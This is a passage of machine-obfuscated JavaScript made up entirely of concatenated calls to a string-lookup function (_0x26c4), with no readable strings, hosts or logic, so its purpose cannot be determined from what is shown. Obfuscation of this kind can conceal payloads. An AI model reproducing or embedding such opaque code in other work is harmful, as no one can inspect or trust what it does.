26c4('0x1192')+_0x26c4('0x1153')+_0x26c4('0x11dd')+_0x26c4('0xe8e')+_0x26c4('0xb39')+_0x26c4('0x8c8')+_0x26c4('0x80c')+_0x26c4('0x630')+_0x26c4('0x8b9')+_0x26c4('0x6fa')+_0x26c4('0x2b8')+_0x26c4('0x90c')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x7c7')+_0x26c4('0x821')+_0x26c4('0x5a1')+_0x26c4('0x99f')+_0x26c4('0xc7f')+_0x26c4('0x31a')+_0x26c4('0x1138')+_0x26c4('0x27f')+_0x26c4('0xd99')+_0x26c4('0x715')+_0x26c4('0x81')+_0x26c4('0x82c')+_0x26c4('0x5f1')+_0x26c4('0xb02')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf8e')+_0x26c4('0xb9')+_0x26c4('0x3f8')+_0x26c4('0x58')+_0x26c4('0xcd6')+_0x26c4('0x929')+_0x26c4('0x3e6')+_0x26c4('0x4ea')+_0x26c4('0x257')+_0x26c4('0xb53')+_0x26c4('0x82f')+_0x26c4('0x1f6')+_0x26c4('0xcc0')+_0x26c4('0xdc4')+_0x26c4('0xa4b')+_0x26c4('0x111')+_0x26c4('0x1188')+_0x26c4('0xb1f')+_0x26c4('0xba0')+_0x26c4('0x61c')+_0x26c4('0x6cd')+_0x26c4('0x1a8')+_0x26c4('0xae3')+_0x26c4('0x366')+_0x26c4('0xdf1')+_0x26c4('0xc37')+_0x26c4('0x8')+_0x26c4('0x1f2')+_0x26c4('0x409')+_0x26c4('0x730')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0x1f2')+_0x26c4('0x409')+_0x26c4('0x730')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x5d9')+_0x26c4('0x9d4')+_0x26c4('0x668')+_0x26c4('0x1204')+_0x26c4('0xe2b')+_0x26c4('0x785')+_0x26c4('0xa73')+_0x26c4('0xeb4')+_0x26c4('0x3')+_0x26c4('0x11aa')+_0x26c4('0x11a6')+_0x26c4('0xe3d')+_0x26c4('0x1192')+_0x26c4('0xe7f')+_0x26c4('0xe2a')+_0x26c4('0xffd')+_0x26c4('0x20f')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0xec7')+_0x26c4('0xa9a')+_0x26c4('0x694')+_0x26c4('0x566')+_0x26c4('0x110')+_0x26c4('0x503')+_0x26c4('0x902'))+(_0x26c4('0xc7d')+_0x26c4('0x1192')+_0x26c4('0xe7f')+_0x26c4('0x688')+_0x26c4('0x98c')+_0x26c4('0xd02')+_0x26c4('0x398')+_0x26c4('0x9d7')+_0x26c4('0x119')+_0x26c4('0x1052')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x108f')+_0x26c4('0xd9f')+_0x26c4('0x1004')+_0x26c4('0x99d')+_0x26c4('0x4e0')+_0x26c4('0x1028')+_0x26c4('0x65e')+_0x26c4('0x72f')+_0x26c4('0x9fe')+_0x26c4('0xf41')+_0x26c4('0xb62')+_0x26c4('0xa1a')+_0x26c4('0x1076')+_0x26c4('0x215')+_0x26c4('0x1192')+_0x26c4('0xbae')+_0x26c4('0xd6a')+_0x26c4('0xd05')+_0x26c4('0x30c')+_0x26c4('0x9cc')+_0x26c4('0x54d')+_0x26c4('0xca5')+_0x26c4('0x1192')+_0x26c4('0xbae')+_0x26c4('0xd6a')+_0x26c4('0xd05')+_0x26c4('0xff8')+_0x26c4('0x1e7')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0x726')+_0x26c4('0xd60')+_0x26c4('0x5e8')+_0x26c4('0x3b3')+_0x26c4('0x531')+_0x26c4('0x266')+_0x26c4('0x3e4')+_0x26c4('0x1188')+_0x26c4('0x401')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0x2a8')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0x726')+_0x26c4('0xd60')+_0x26c4('0x64a')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x4ca')+_0x26c4('0xfd8')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x56')+_0x26c4('0xed')+_0x26c4('0x370')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x3d0')+_0x26c4('0xf52')+_0x26c4('0x6c9')+_0x26c4('0x730')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x5d9')+_0x26c4('0x9d4')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x56')+_0x26c4('0xed')+_0x26c4('0x116f')+_0x26c4('0xd85')+_0x26c4('0x11cb')+_0x26c4('0x912')+_0x26c4('0x6f6')+_0x26c4('0x55f')+_0x26c4('0xfc2')+_0x26c4('0xa8f')+_0x26c4('0xf57')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x531')+_0x26c4('0x266')+_0x26c4('0x3e4')+_0x26c4('0x116a')+_0x26c4('0x34c')+_0x26c4('0xea7')+_0x26c4('0xd87')+_0x26c4('0x21b')+_0x26c4('0x52f')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x828')+_0x26c4('0xb2b')+_0x26c4('0x56')+_0x26c4('0xed')+_0x26c4('0xea')+_0x26c4('0x7f6')+_0x26c4('0xde8')+_0x26c4('0xbf')+_0x26c4('0x9db')+_0x26c4('0x98a')+_0x26c4('0xe0f')+_0x26c4('0x6c9')+_0x26c4('0x524')+_0x26c4('0x986')+_0x26c4('0x11cd')+_0x26c4('0x27b')+_0x26c4('0xda')+_0x26c4('0xbc8')+_0x26c4('0x5f1')+_0x26c4('0x3d0')+_0x26c4('0xf52')+_0x26c4('0x6c9')+_0x26c4('0x29f')+_0x26c4('0x34e')+_0x26c4('0xc5f')+_0x26c4('0x5bd')+_0x26c4('0x2fa')+_0x26c4('0x20')+_0x26c4('0x9ae')+_0x26c4('0x6c4')+_0x26c4('0xc9e')+_0x26c4('0x8cf')+_0x26c4('0x149')+_0x26c4('0xe0f')+_0x26c4('0x984')+_0x26c4('0xf75')+_0x26c4('0x9d9')+_0x26c4('0x1192')+_0x26c4('0xbae')+_0x26c4('0xd6a')+_0x26c4('0xd05')+_0x26c4('0x65')+_0x26c4('0xed')+_0x26c4('0xa0f')+_0x26c4('0x5e3')+_0x26c4('0x1f6')+_0x26c4('0x33b')+_0x26c4('0x59')+_0x26c4('0xfa9')+_0x26c4('0x9ae')+_0x26c4('0xee')+_0x26c4('0x6e6')+_0x26c4('0xe0c')+_0x26c4('0x335')+_0x26c4('0xed1')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0xd82')+_0x26c4('0x102f')+_0x26c4('0xa2b'))+(_0x26c4('0x99d')+_0x26c4('0x4e0')+_0x26c4('0x1028')+_0x26c4('0x103b')+_0x26c4('0x608')+_0x26c4('0x363')+_0x26c4('0xfdd')+_0x26c4('0x16e')+_0x26c4('0x11a1')+_0x26c4('0x74')+_0x26c4('0x1149')+_0x26c4('0x8')+_0x26c4('0x11c')+_0x26c4('0x8b5')+_0x26c4('0xe75')+_0x26c4('0xcc4')+_0x26c4('0x5f1')+_0x26c4('0xe74')+_0x26c4('0x3c')+_0x26c4('0x7f0')+_0x26c4('0xfca')+_0x26c4('0xc75')+_0x26c4('0x284')+_0x26c4('0x10f1')+_0x26c4('0x7cb')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0x3c')+_0x26c4('0x283')+_0x26c4('0x3f1')+_0x26c4('0xe13')+_0x26c4('0x847')+_0x26c4('0x4e1')+_0x26c4('0x6f8')+_0x26c4('0x284')+_0x26c4('0x297')+_0x26c4('0x828')+_0x26c4('0x1016')+_0x26c4('0x6a5')+_0x26c4('0x22c')+_0x26c4('0x986')+_0x26c4('0x493')+_0x26c4('0xe3c')+_0x26c4('0x6d5')+_0x26c4('0x10ce')+_0x26c4('0x56b')+_0x26c4('0xa40')+_0x26c4('0xf55')+_0x26c4('0x27f')+_0x26c4('0x5e0')+_0x26c4('0x4b8')+_0x26c4('0xaa1')+_0x26c4('0x11ae')+_0x26c4('0x504')+_0x26c4('0x94d')+_0x26c4('0x269')+_0x26c4('0xf85')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x828')+_0x26c4('0x1125')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xfd4')+_0x26c4('0xdbb')+_0x26c4('0x55f')+_0x26c4('0x1f3')+_0x26c4('0x0')+_0x26c4('0xc9')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x2b')+_0x26c4('0xa24')+_0x26c4('0x598')+_0x26c4('0x7b5')+_0x26c4('0xad0')+_0x26c4('0xfd')+_0x26c4('0xaea')+_0x26c4('0x410')+_0x26c4('0x105a')+_0x26c4('0xe33')+_0x26c4('0x1207')+_0x26c4('0xf64')+_0x26c4('0xd3c')+_0x26c4('0xe1c')+_0x26c4('0xe14')+_0x26c4('0xa75')+_0x26c4('0x828')+_0x26c4('0x1125')+_0x26c4('0xefc')+_0x26c4('0x775')+_0x26c4('0x9df')+_0x26c4('0x7f9')+_0x26c4('0x8c7')+_0x26c4('0x828')+_0x26c4('0x1125')+_0x26c4('0xb9e')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xe43')+_0x26c4('0xea8')+_0x26c4('0x1015')+_0x26c4('0x280')+_0x26c4('0x40')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0xdca')+_0x26c4('0x7d7')+_0x26c4('0x299')+_0x26c4('0x103f')+_0x26c4('0x8')+_0x26c4('0x1196')+_0x26c4('0x14c')+_0x26c4('0x1125')+_0x26c4('0xee4')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xfd4')+_0x26c4('0xb60')+_0x26c4('0x430')+_0x26c4('0xecc')+_0x26c4('0xaa1')+_0x26c4('0x5b4')+_0x26c4('0xa1e')+_0x26c4('0x7bf')+_0x26c4('0xd15')+_0x26c4('0x10ed')+_0x26c4('0x11f5')+_0x26c4('0x3e')+_0x26c4('0x344')+_0x26c4('0x1192')+_0x26c4('0xa1e')+_0x26c4('0xd32')+_0x26c4('0x71d')+_0x26c4('0xf7d')+_0x26c4('0x7cd')+_0x26c4('0x1125')+_0x26c4('0x4a9')+_0x26c4('0xa26')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0x18c')+_0x26c4('0x77c')+_0x26c4('0x45a')+_0x26c4('0x3b3')+_0x26c4('0x1171')+_0x26c4('0x3ff')+_0x26c4('0x11f5')+_0x26c4('0x6f5')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0xfd4')+_0x26c4('0x1cc')+_0x26c4('0xfbe')+_0x26c4('0xecc')+_0x26c4('0xaa1')+_0x26c4('0x5b4')+_0x26c4('0x776'))+(_0x26c4('0xd8e')+_0x26c4('0xd7a')+_0x26c4('0x31e')+_0x26c4('0x73d')+_0x26c4('0xbf4')+_0x26c4('0xe8e')+_0x26c4('0xde8')+_0x26c4('0x1196')+_0x26c4('0x14c')+_0x26c4('0x1125')+_0x26c4('0x3f2')+_0x26c4('0x91b')+_0x26c4('0x11e2')+_0x26c4('0x9df')+_0x26c4('0x7f9')+_0x26c4('0x620')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0x117f')+_0x26c4('0x7ef')+_0x26c4('0x1187')+_0x26c4('0xc38')+_0x26c4('0x1192')+_0x26c4('0xa1e')+_0x26c4('0xd32')+_0x26c4('0x18')+_0x26c4('0x9e4')+_0x26c4('0x11f5')+_0x26c4('0x3e')+_0x26c4('0x338')+_0x26c4('0x10bb')+_0x26c4('0x1102')+_0x26c4('0x8')+_0x26c4('0x1196')+_0x26c4('0x14c')+_0x26c4('0x1125')+_0x26c4('0x310')+_0x26c4('0x62c')+_0x26c4('0xe22')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0x202')+_0x26c4('0xaa1')+_0x26c4('0x5b4')+_0x26c4('0xa1e')+_0x26c4('0xa9c')+_0x26c4('0xb9e')+_0x26c4('0x1171')+_0x26c4('0xa67')+_0x26c4('0xcdf')+_0x26c4('0x599')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0x435')+_0x26c4('0xcbe')+_0x26c4('0x299')+_0x26c4('0x103f')+_0x26c4('0x8')+_0x26c4('0x1196')+_0x26c4('0xaa9')+_0x26c4('0x30e')+_0x26c4('0x10d1')+_0x26c4('0x5a0')+_0x26c4('0xb4e')+_0x26c4('0xc5d')+_0x26c4('0xe1d')+_0x26c4('0x11fd')+_0x26c4('0x2cd')+_0x26c4('0xda1')+_0x26c4('0x8')+_0x26c4('0x36')+_0x26c4('0xd61')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0xd94')+_0x26c4('0x8d1')+_0x26c4('0x1098')+_0x26c4('0xd81')+_0x26c4('0x99')+_0x26c4('0x65e')+_0x26c4('0x72f')+_0x26c4('0x9fe')+_0x26c4('0xf41')+_0x26c4('0xb62')+_0x26c4('0x64e')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x13f')+_0x26c4('0x8e9')+_0x26c4('0x41d')+_0x26c4('0x11ce')+_0x26c4('0x493')+_0x26c4('0xac5')+_0x26c4('0x26b')+_0x26c4('0x8c1')+_0x26c4('0xc8')+_0x26c4('0x921')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0x5c4')+_0x26c4('0x715')+_0x26c4('0xd2c')+_0x26c4('0x33')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x4a4')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0x8e0')+_0x26c4('0xb9a')+_0x26c4('0x784')+_0x26c4('0x5d9')+_0x26c4('0x6bc')+_0x26c4('0x900')+_0x26c4('0xb6f')+_0x26c4('0x863')+_0x26c4('0x99c')+_0x26c4('0x66d')+_0x26c4('0xd56')+_0x26c4('0xa9f')+_0x26c4('0x40f')+_0x26c4('0x4d0')+_0x26c4('0x64e')+_0x26c4('0xcd7')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x1188')+_0x26c4('0xb1f')+_0x26c4('0xff1')+_0x26c4('0x540')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xb52')+_0x26c4('0xa1a')+_0x26c4('0x3b7')+_0x26c4('0x10f8')+_0x26c4('0x11d1')+_0x26c4('0x1013')+_0x26c4('0x10d0')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x1188')+_0x26c4('0x7ab')+_0x26c4('0x11c5')+_0x26c4('0x6b1')+_0x26c4('0x196')+_0x26c4('0x6b4')+_0x26c4('0x10d1')+_0x26c4('0xc30')+_0x26c4('0x335')+_0x26c4('0xe49')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x689')+_0x26c4('0x3fd')+_0x26c4('0x124'))+(_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x3b6')+_0x26c4('0x677')+_0x26c4('0x99c')+_0x26c4('0xdcb')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x1a4')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xb49')+_0x26c4('0x789')+_0x26c4('0x580')+_0x26c4('0x5a6')+_0x26c4('0x1070')+_0x26c4('0x8')+_0x26c4('0x36')+_0x26c4('0x6c0')+_0x26c4('0xe11')+_0x26c4('0x785')+_0x26c4('0x10')+_0x26c4('0x844')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xe49')+_0x26c4('0x6e6')+_0x26c4('0x7da')+_0x26c4('0x945')+_0x26c4('0x118b')+_0x26c4('0x3b3')+_0x26c4('0x676')+_0x26c4('0x676')+_0x26c4('0x116a')+_0x26c4('0x34c')+_0x26c4('0x105')+_0x26c4('0x4a4')+_0x26c4('0x8e0')+_0x26c4('0xb9a')+_0x26c4('0x784')+_0x26c4('0x11af')+_0x26c4('0x51')+_0x26c4('0x7c7')+_0x26c4('0x501')+_0x26c4('0xb19')+_0x26c4('0x694')+_0x26c4('0x898')+_0x26c4('0xb19')+_0x26c4('0x3b5')+_0x26c4('0xc03')+_0x26c4('0x8ab')+_0x26c4('0x8')+_0x26c4('0x36')+_0x26c4('0x6c0')+_0x26c4('0xe11')+_0x26c4('0x785')+_0x26c4('0x110d')+_0x26c4('0xe11')+_0x26c4('0xa48')+_0x26c4('0xf09')+_0x26c4('0x969')+_0x26c4('0x3bb')+_0x26c4('0x106d')+_0x26c4('0x3b3')+_0x26c4('0x18e')+_0x26c4('0x56d')+_0x26c4('0x1086')+_0x26c4('0x991')+_0x26c4('0xd64')+_0x26c4('0x7ae')+_0x26c4('0xa14')+_0x26c4('0xdf8')+_0x26c4('0x8d8')+_0x26c4('0x511')+_0x26c4('0x99d')+_0x26c4('0x69a')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xc9b')+_0x26c4('0xf8e')+_0x26c4('0xc15')+_0x26c4('0xd2c')+_0x26c4('0xa87')+_0x26c4('0x8e9')+_0x26c4('0x10c9')+_0x26c4('0x8d')+_0x26c4('0x341')+_0x26c4('0xcd8')+_0x26c4('0x80e')+_0x26c4('0x642')+_0x26c4('0x472')+_0x26c4('0x8fd')+_0x26c4('0xa15')+_0x26c4('0xe8a')+_0x26c4('0x11b2')+_0x26c4('0xdc2')+_0x26c4('0x1134')+_0x26c4('0xbb7')+_0x26c4('0x8b1')+_0x26c4('0x11c4')+_0x26c4('0x11ed')+_0x26c4('0x3b3')+_0x26c4('0xe9c')+_0x26c4('0x129')+_0x26c4('0x2e7')+_0x26c4('0x9c9')+_0x26c4('0x3f2')+_0x26c4('0x1ba')+_0x26c4('0x8a1')+_0x26c4('0x658')+_0x26c4('0xa93')+_0x26c4('0xfce')+_0x26c4('0xe67')+_0x26c4('0xf12')+_0x26c4('0x68')+_0x26c4('0x436')+_0x26c4('0xf41')+_0x26c4('0x8ae')+_0x26c4('0x981')+_0x26c4('0x27f')+_0x26c4('0x2f1')+_0x26c4('0x1a8')+_0x26c4('0x6e5')+_0x26c4('0x3c2')+_0x26c4('0x1013')+_0x26c4('0x10d0')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0xe9c')+_0x26c4('0x129')+_0x26c4('0x669')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0xe9c')+_0x26c4('0x129')+_0x26c4('0x669')+_0x26c4('0x110')+_0x26c4('0x503')+_0x26c4('0x342')+_0x26c4('0x4a1')+_0x26c4('0xcbc')+_0x26c4('0x757')+_0x26c4('0x1188')+_0x26c4('0xf72')+_0x26c4('0x85a')+_0x26c4('0xc08')+_0x26c4('0xbac')+_0x26c4('0x901')+_0x26c4('0x785')+_0x26c4('0x412')+_0x26c4('0xc7c')+_0x26c4('0x34a')+_0x26c4('0x503')+_0x26c4('0x342')+_0x26c4('0x593')+_0x26c4('0xff1')+_0x26c4('0xc7d')+_0x26c4('0x1192')+_0x26c4('0xc4d')+_0x26c4('0xca2')+_0x26c4('0xf11')+_0x26c4('0x7f3')+_0x26c4('0xe13')+_0x26c4('0x6d5')+_0x26c4('0x184'))+(_0x26c4('0x10f1')+_0x26c4('0x11cd')+_0x26c4('0x7b7')+_0x26c4('0x42d')+_0x26c4('0x39')+_0x26c4('0x27')+_0x26c4('0x1192')+_0x26c4('0xc4d')+_0x26c4('0xca2')+_0x26c4('0x56a')+_0x26c4('0x49d')+_0x26c4('0xf75')+_0x26c4('0xc84')+_0x26c4('0x1b5')+_0x26c4('0x3b3')+_0x26c4('0xd')+_0x26c4('0x1094')+_0x26c4('0xae')+_0x26c4('0xca2')+_0x26c4('0xc4c')+_0x26c4('0x555')+_0x26c4('0x1fe')+_0x26c4('0x6d5')+_0x26c4('0xe20')+_0x26c4('0x107a')+_0x26c4('0x90a')+_0x26c4('0x460')+_0x26c4('0x1192')+_0x26c4('0x941')+_0x26c4('0x582')+_0x26c4('0xdd4')+_0x26c4('0x1188')+_0x26c4('0xfdb')+_0x26c4('0x151')+_0x26c4('0x5f1')+_0x26c4('0x8a7')+_0x26c4('0xc85')+_0x26c4('0x670')+_0x26c4('0x901')+_0x26c4('0x5ff')+_0x26c4('0x867')+_0x26c4('0x428')+_0x26c4('0xe80')+_0x26c4('0x736')+_0x26c4('0x1081')+_0x26c4('0x6ca')+_0x26c4('0x6e4')+_0x26c4('0x113c')+_0x26c4('0xbf6')+_0x26c4('0x701')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0x6c6')+_0x26c4('0x3b3')+_0x26c4('0xdbe')+_0x26c4('0x131')+_0x26c4('0xc85')+_0x26c4('0x396')+_0x26c4('0x663')+_0x26c4('0x27f')+_0x26c4('0xee4')+_0x26c4('0xcda')+_0x26c4('0xc08')+_0x26c4('0xaf0')+_0x26c4('0x5a5')+_0x26c4('0x3fd')+_0x26c4('0x227')+_0x26c4('0x93a')+_0x26c4('0xbfa')+_0x26c4('0xc91')+_0x26c4('0x983')+_0x26c4('0x49c')+_0x26c4('0x46')+_0x26c4('0xda0')+_0x26c4('0xa53')+_0x26c4('0xc00')+_0x26c4('0xf18')+_0x26c4('0x105b')+_0x26c4('0xf18')+_0x26c4('0x4da')+_0x26c4('0x9ca')+_0x26c4('0x103b')+_0x26c4('0xba5')+_0x26c4('0x649')+_0x26c4('0x10d3')+_0x26c4('0xee6')+_0x26c4('0x1192')+_0x26c4('0xe62')+_0x26c4('0x1064')+_0x26c4('0xe7d')+_0x26c4('0x3b3')+_0x26c4('0xe9a')+_0x26c4('0xe9a')+_0x26c4('0x55b')+_0x26c4('0x8e9')+_0x26c4('0xabc')+_0x26c4('0xdc5')+_0x26c4('0xc6a')+_0x26c4('0x110e')+_0x26c4('0x687')+_0x26c4('0xa35')+_0x26c4('0x498')+_0x26c4('0x751')+_0x26c4('0x6db')+_0x26c4('0x986')+_0x26c4('0x493')+_0x26c4('0xe3c')+_0x26c4('0x6d5')+_0x26c4('0x10ce')+_0x26c4('0x8')+_0x26c4('0xebd')+_0x26c4('0x118f')+_0x26c4('0x111c')+_0x26c4('0xfc3')+_0x26c4('0x2be')+_0x26c4('0x772')+_0x26c4('0xa46')+_0x26c4('0x693')+_0x26c4('0x916')+_0x26c4('0x143')+_0x26c4('0x1192')+_0x26c4('0xe62')+_0x26c4('0x486')+_0x26c4('0x6f2')+_0x26c4('0x6df')+_0x26c4('0x259')+_0x26c4('0x3f9')+_0x26c4('0x726')+_0x26c4('0xcf9')+_0x26c4('0xf1d')+_0x26c4('0x8')+_0x26c4('0xebd')+_0x26c4('0x118f')+_0x26c4('0x36a')+_0x26c4('0x9f0')+_0x26c4('0x5f1')+_0x26c4('0x65f')+_0x26c4('0xe2')+_0x26c4('0x5e3')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0x8aa')+_0x26c4('0x3b3')+_0x26c4('0xe9a')+_0x26c4('0xe2')+_0x26c4('0x991')+_0x26c4('0x5b2')+_0x26c4('0x9de')+_0x26c4('0x111d')+_0x26c4('0x999')+_0x26c4('0xf18')+_0x26c4('0x4da')+_0x26c4('0x11b7')+_0x26c4('0x92')+_0x26c4('0xa35')+_0x26c4('0x2b7')+_0x26c4('0xb0b')+_0x26c4('0x52b')+_0x26c4('0x486')+_0x26c4('0x6f2')+_0x26c4('0x9b7')+_0x26c4('0xf25')+_0x26c4('0xf6c')+_0x26c4('0x5f1')+_0x26c4('0x767')+_0x26c4('0xd1'))+(_0x26c4('0xbd9')+_0x26c4('0x108e')+_0x26c4('0x815')+_0x26c4('0x2f7')+_0x26c4('0xde8')+_0x26c4('0xebd')+_0x26c4('0x908')+_0x26c4('0xbd9')+_0x26c4('0x108e')+_0x26c4('0x1085')+_0x26c4('0x3e8')+_0x26c4('0x1059')+_0x26c4('0xb8d')+_0x26c4('0xce1')+_0x26c4('0xc3b')+_0x26c4('0x48e')+_0x26c4('0x1b')+_0x26c4('0xef6')+_0x26c4('0xdd9')+_0x26c4('0x8da')+_0x26c4('0x3a4')+_0x26c4('0xaf8')+_0x26c4('0x70e')+_0x26c4('0x3b3')+_0x26c4('0x1174')+_0x26c4('0xca4')+_0x26c4('0x784')+_0x26c4('0xa5b')+_0x26c4('0x2cd')+_0x26c4('0xd7b')+_0x26c4('0x32b')+_0x26c4('0xcd5')+_0x26c4('0xdf8')+_0x26c4('0x10e7')+_0x26c4('0x6a')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xd4c')+_0x26c4('0xf7a')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xfdc')+_0x26c4('0xec6')+_0x26c4('0xca3')+_0x26c4('0xea8')+_0x26c4('0xee7')+_0x26c4('0x6cd')+_0x26c4('0xd39')+_0x26c4('0x11bb')+_0x26c4('0xf2e')+_0x26c4('0x1192')+_0x26c4('0x6a3')+_0x26c4('0xa0a')+_0x26c4('0x9a5')+_0x26c4('0xdf6')+_0x26c4('0x784')+_0x26c4('0xa5b')+_0x26c4('0x381')+_0x26c4('0x1e3')+_0x26c4('0xe79')+_0x26c4('0x1107')+_0x26c4('0xeb4')+_0x26c4('0x118b')+_0x26c4('0x3b3')+_0x26c4('0x1174')+_0x26c4('0x1180')+_0x26c4('0x463')+_0x26c4('0x13e')+_0x26c4('0x6b1')+_0x26c4('0x90b')+_0x26c4('0xe9d')+_0x26c4('0xdfc')+_0x26c4('0x5ca')+_0x26c4('0x535')+_0x26c4('0x503')+_0x26c4('0xa88')+_0x26c4('0xa4e')+_0x26c4('0x949')+_0x26c4('0x5d2')+_0x26c4('0xfd7')+_0x26c4('0xf16')+_0x26c4('0xb90')+_0x26c4('0xa94')+_0x26c4('0xdba')+_0x26c4('0xb43')+_0x26c4('0xbdc')+_0x26c4('0xd64')+_0x26c4('0xed4')+_0x26c4('0x61a')+_0x26c4('0xe3d')+_0x26c4('0x1192')+_0x26c4('0x6a3')+_0x26c4('0xa0a')+_0x26c4('0x10b1')+_0x26c4('0xb90')+_0x26c4('0xa94')+_0x26c4('0x827')+_0x26c4('0x3f3')+_0x26c4('0x1a3')+_0x26c4('0x9c9')+_0x26c4('0x9a8')+_0x26c4('0x9eb')+_0x26c4('0xa75')+_0x26c4('0xc08')+_0x26c4('0x479')+_0x26c4('0x11df')+_0x26c4('0x42f')+_0x26c4('0x887')+_0x26c4('0xc49')+_0x26c4('0x6')+_0x26c4('0x2b1')+_0x26c4('0x441')+_0x26c4('0x949')+_0x26c4('0x9ce')+_0x26c4('0x34c')+_0x26c4('0xde8')+_0x26c4('0xa6a')+_0x26c4('0xd25')+_0x26c4('0x564')+_0x26c4('0x3b3')+_0x26c4('0x1174')+_0x26c4('0xf3a')+_0x26c4('0x35f')+_0x26c4('0x1192')+_0x26c4('0x951')+_0x26c4('0xad')+_0x26c4('0x1118')+_0x26c4('0x75c')+_0x26c4('0xfa9')+_0x26c4('0x949')+_0x26c4('0xa78')+_0x26c4('0x10d9')+_0x26c4('0x638')+_0x26c4('0x315')+_0x26c4('0x1052')+_0x26c4('0xc08')+_0x26c4('0xb2e')+_0x26c4('0x10ac')+_0x26c4('0xe72')+_0x26c4('0x1f6')+_0x26c4('0x3f2')+_0x26c4('0x845')+_0x26c4('0x1192')+_0x26c4('0x37b')+_0x26c4('0xfe6')+_0x26c4('0x71')+_0x26c4('0x1077')+_0x26c4('0x441')+_0x26c4('0x949')+_0x26c4('0x1021')+_0x26c4('0xc28')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xc48')+_0x26c4('0xaf7')+_0x26c4('0x50b')+_0x26c4('0xd64')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x2d8')+_0x26c4('0x86f')+_0x26c4('0x24b')+_0x26c4('0xd9a')+_0x26c4('0x1199')+_0x26c4('0x423')+_0x26c4('0x595')+_0x26c4('0x518'))+(_0x26c4('0xf3d')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x118d')+_0x26c4('0x1e')+_0x26c4('0xe6e')+_0x26c4('0xdb0')+_0x26c4('0xcd9')+_0x26c4('0xbfc')+_0x26c4('0x36c')+_0x26c4('0x68f')+_0x26c4('0x625')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0xe1b')+_0x26c4('0xa80')+_0x26c4('0x6a7')+_0x26c4('0xc43')+_0x26c4('0x988')+_0x26c4('0xe3')+_0x26c4('0xc')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x888')+_0x26c4('0xad3')+_0x26c4('0x809')+_0x26c4('0x179')+_0x26c4('0x17b')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0x117f')+_0x26c4('0x10c8')+_0x26c4('0xdb')+_0x26c4('0xcd0')+_0x26c4('0xbcc')+_0x26c4('0xacb')+_0x26c4('0x44')+_0x26c4('0x4ba')+_0x26c4('0x842')+_0x26c4('0x3a4')+_0x26c4('0x8af')+_0x2